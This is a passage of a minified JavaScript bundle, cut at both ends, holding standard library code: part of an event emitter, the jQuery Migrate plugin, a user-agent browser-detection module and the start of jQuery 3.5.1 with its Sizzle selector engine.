o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return p(this,e,!0)},a.prototype.rawListeners=function(e){return p(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},a.prototype.listenerCount=h,a.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},882:(e,t,n)=>{var r,o;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=[n(339)],void 0===(o=function(e){return function(e,t){function n(t){return function(e,t){for(var n=/^(\d+)\.(\d+)\.(\d+)/,r=n.exec(e)||[],o=n.exec(t)||[],i=1;i<=3;i++){if(+r[i]>+o[i])return 1;if(+r[i]<+o[i])return-1}return 0}(e.fn.jquery,t)>=0}e.migrateVersion="3.1.0",t.console&&t.console.log&&(e&&n("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var r={};function o(n){var o=t.console;r[n]||(r[n]=!0,e.migrateWarnings.push(n),o&&o.warn&&!e.migrateMute&&(o.warn("JQMIGRATE: "+n),e.migrateTrace&&o.trace&&o.trace()))}function a(e,t,n,r){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return o(r),n},set:function(e){o(r),n=e}})}function s(e,t,n,r){e[t]=function(){return o(r),n.apply(this,arguments)}}e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0),e.migrateReset=function(){r={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&o("jQuery is not compatible with Quirks Mode");var u,c=e.fn.init,l=e.isNumeric,d=e.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;for(u in e.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(o("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},e.fn.init.prototype=e.fn,e.find=function(e){var n=Array.prototype.slice.call(arguments);if("string"==typeof e&&f.test(e))try{t.document.querySelector(e)}catch(r){e=e.replace(p,(function(e,t,n,r){return"["+t+n+'"'+r+'"]'}));try{t.document.querySelector(e),o("Attribute selector with '#' must be quoted: "+n[0]),n[0]=e}catch(e){o("Attribute selector with '#' was not fixed: "+n[0])}}return d.apply(this,n)},d)Object.prototype.hasOwnProperty.call(d,u)&&(e.find[u]=d[u]);e.fn.size=function(){return o("jQuery.fn.size() is deprecated and removed; use the .length property"),this.length},e.parseJSON=function(){return o("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},e.isNumeric=function(t){var n,r,i=l(t),a=(r=(n=t)&&n.toString(),!e.isArray(n)&&r-parseFloat(r)+1>=0);return i!==a&&o("jQuery.isNumeric() should not be called on constructed objects"),a},n("3.3.0")&&s(e,"isWindow",(function(e){return null!=e&&e===e.window}),"jQuery.isWindow() is deprecated"),s(e,"holdReady",e.holdReady,"jQuery.holdReady is deprecated"),s(e,"unique",e.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),a(e.expr,"filters",e.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),a(e.expr,":",e.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.2.0")&&s(e,"nodeName",e.nodeName,"jQuery.nodeName is deprecated");var h=e.ajax;e.ajax=function(){var e=h.apply(this,arguments);return e.promise&&(s(e,"success",e.done,"jQXHR.success is deprecated and removed"),s(e,"error",e.fail,"jQXHR.error is deprecated and removed"),s(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e};var v=e.fn.removeAttr,m=e.fn.toggleClass,y=/\S+/g;e.fn.removeAttr=function(t){var n=this;return e.each(t.match(y),(function(t,r){e.expr.match.bool.test(r)&&(o("jQuery.fn.removeAttr no longer sets boolean properties: "+r),n.prop(r,!1))})),v.apply(this,arguments)},e.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(o("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&e.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":e.data(this,"__className__")||"")})))};var g=!1;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,n){var r=e.cssHooks[n]&&e.cssHooks[n].get;r&&(e.cssHooks[n].get=function(){var e;return g=!0,e=r.apply(this,arguments),g=!1,e})})),e.swap=function(e,t,n,r){var i,a,s={};for(a in g||o("jQuery.swap() is undocumented and deprecated"),t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i};var b=e.data;e.data=function(t,n,r){var a;if(n&&"object"===i(n)&&2===arguments.length){a=e.hasData(t)&&b.call(this,t);var s={};for(var u in n)u!==e.camelCase(u)?(o("jQuery.data() always sets/gets camelCased names: "+u),a[u]=n[u]):s[u]=n[u];return b.call(this,t,s),n}return n&&"string"==typeof n&&n!==e.camelCase(n)&&(a=e.hasData(t)&&b.call(this,t))&&n in a?(o("jQuery.data() always sets/gets camelCased names: "+n),arguments.length>2&&(a[n]=r),a[n]):b.apply(this,arguments)};var x=e.Tween.prototype.run,w=function(e){return e};e.Tween.prototype.run=function(){e.easing[this.easing].length>1&&(o("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=w),x.apply(this,arguments)};var k=e.fx.interval||13,C="jQuery.fx.interval is deprecated";t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||o(C),k},set:function(e){o(C),k=e}});var j=e.fn.load,T=e.event.add,S=e.event.fix;e.event.props=[],e.event.fixHooks={},a(e.event.props,"concat",e.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),e.event.fix=function(t){var n,r=t.type,i=this.fixHooks[r],a=e.event.props;if(a.length)for(o("jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(i&&!i._migrated_&&(i._migrated_=!0,o("jQuery.event.fixHooks are deprecated and removed: "+r),(a=i.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return n=S.call(this,t),i&&i.filter?i.filter(n,t):n},e.event.add=function(e,n){return e===t&&"load"===n&&"complete"===t.document.readyState&&o("jQuery(window).on('load'...) called after load event occurred"),T.apply(this,arguments)},e.each(["load","unload","error"],(function(t,n){e.fn[n]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===n&&"string"==typeof e[0]?j.apply(this,e):(o("jQuery.fn."+n+"() is deprecated"),e.splice(0,0,n),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return o("jQuery.fn."+n+"() event shorthand is deprecated"),arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&o("'ready' event is deprecated")}},e.fn.extend({bind:function(e,t,n){return o("jQuery.fn.bind() is deprecated"),this.on(e,null,t,n)},unbind:function(e,t){return o("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,n,r){return o("jQuery.fn.delegate() is deprecated"),this.on(t,e,n,r)},undelegate:function(e,t,n){return o("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return o("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});var A=e.fn.offset;e.fn.offset=function(){var n,r=this[0],i={top:0,left:0};return r&&r.nodeType?(n=(r.ownerDocument||t.document).documentElement,e.contains(n,r)?A.apply(this,arguments):(o("jQuery.fn.offset() requires an element connected to a document"),i)):(o("jQuery.fn.offset() requires a valid DOM element"),i)};var E=e.param;e.param=function(t,n){var r=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===n&&r&&(o("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),n=r),E.call(this,t,n)};var _=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return o("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),_.apply(this,arguments)};var N=e.Deferred,q=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];return e.Deferred=function(t){var n=N(),r=n.promise();return n.pipe=r.pipe=function(){var t=arguments;return o("deferred.pipe() is deprecated"),e.Deferred((function(o){e.each(q,(function(i,a){var s=e.isFunction(t[i])&&t[i];n[a[1]]((function(){var t=s&&s.apply(this,arguments);t&&e.isFunction(t.promise)?t.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===r?o.promise():this,s?[t]:arguments)}))})),t=null})).promise()},t&&t.call(n,n),n},e.Deferred.exceptionHook=N.exceptionHook,e}(e,window)}.apply(t,r))||(e.exports=o)},165:(e,t,n)=>{var r,o;r=[n(339)],void 0===(o=function(e){return function(e){function t(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],n=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],r={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:n[0]||""};if(o.browser&&(r[o.browser]=!0,r.version=o.version,r.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(r[o.platform]=!0),(r.android||r.bb||r.blackberry||r.ipad||r.iphone||r.ipod||r.kindle||r.playbook||r.silk||r["windows phone"])&&(r.mobile=!0),(r.cros||r.mac||r.linux||r.win)&&(r.desktop=!0),(r.chrome||r.opr||r.safari)&&(r.webkit=!0),r.rv||r.iemobile){var i="msie";o.browser=i,r[i]=!0}if(r.edge){delete r.edge;var a="msedge";o.browser=a,r.msedge=!0}if(r.safari&&r.blackberry){var s="blackberry";o.browser=s,r.blackberry=!0}if(r.safari&&r.playbook){var u="playbook";o.browser=u,r.playbook=!0}if(r.bb){var c="blackberry";o.browser=c,r[c]=!0}if(r.opr){var l="opera";o.browser=l,r.opera=!0}if(r.safari&&r.android){var d="android";o.browser=d,r.android=!0}if(r.safari&&r.kindle){var f="kindle";o.browser=f,r.kindle=!0}if(r.safari&&r.silk){var p="silk";o.browser=p,r.silk=!0}return r.name=o.browser,r.platform=o.platform,r}return window.jQBrowser=t(window.navigator.userAgent),window.jQBrowser.uaMatch=t,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,r))||(e.exports=o)},339:(e,t,n)=>{var r,o,i;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e=n.nmd(e),o="undefined"!=typeof window?window:void 0,i=function(n,o){var i=[],s=Object.getPrototypeOf,u=i.slice,c=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,d=i.indexOf,f={},p=f.toString,h=f.hasOwnProperty,v=h.toString,m=v.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},x=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var r,o,i=(n=n||x).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"===a(e)||"function"==typeof e?f[p.call(e)]||"object":a(e)}var j="3.5.1",T=function e(t,n){return new e.fn.init(t,n)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:j,constructor:T,length:0,toArray:function(){return u.call(this)},get:function(e){return null==e?u.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[u]||{},u++),"object"===a(s)||g(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,s[t]=T.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},T.extend({expando:"jQuery"+(j+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=s(e))&&("function"!=typeof(n=h.call(t,"constructor")&&t.constructor)||v.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(S(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(S(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return c(a)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var A=function(e){var t,n,r,o,i,a,s,u,c,l,d,f,p,h,v,m,y,g,b,x="sizzle"+1*new Date,w=e.document,k=0,C=0,j=ue(),T=ue(),S=ue(),A=ue(),E=function(e,t){return e===t&&(d=!0),0},_={}.hasOwnProperty,N=[],q=N.pop,D=N.push,L=N.push,O=N.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\[[\\x20\\t\\r\\n\\f]*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",F=new RegExp(H+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),Q=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),B=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(H+"|>"),U=new RegExp(W),X=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},ae=xe((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(N=O.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){L={apply:N.length?function(e,t){D.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,o){var i,s,c,l,d,h,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!o&&(f(t),t=t||p,v)){if(11!==w&&(d=Z.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return r;if(c.id===i)return r.push(c),r}else if(g&&(c=g.getElementById(i))&&b(t,c)&&c.id===i)return r.push(c),r}else{if(d[2])return L.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!A[e+" "]&&(!m||!m.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(z.test(e)||B.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((l=t.getAttribute("id"))?l=l.replace(re,oe):t.setAttribute("id",l=x)),s=(h=a(e)).length;s--;)h[s]=(l?"#"+l:":scope")+" "+be(h[s]);y=h.join(",")}try{return L.apply(r,g.querySelectorAll(y)),r}catch(t){A(e,!0)}finally{l===x&&t.removeAttribute("id")}}}return u(e.replace($,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[x]=!0,e}function le(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return ce((function(t){return t=+t,ce((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!i(p),w!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=le((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=le((function(e){return h.appendChild(e).id=x,!p.getElementsByName||!p.getElementsByName(x).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(le((function(e){var t;h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+M+")"),e.querySelectorAll("[id~="+x+"-]").length||m.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),le((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=K.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",W)})),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&b(w,e)?-1:t==p||t.ownerDocument==w&&b(w,t)?1:l?P(l,e)-P(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:l?P(l,e)-P(l,t):0;if(o===i)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(f(e),n.matchesSelector&&v&&!A[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&f(e);var o=r.attrHandle[t.toLowerCase()],i=o&&_.call(r.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==i?i:n.attributes||!v?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(re,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(E),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return l=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 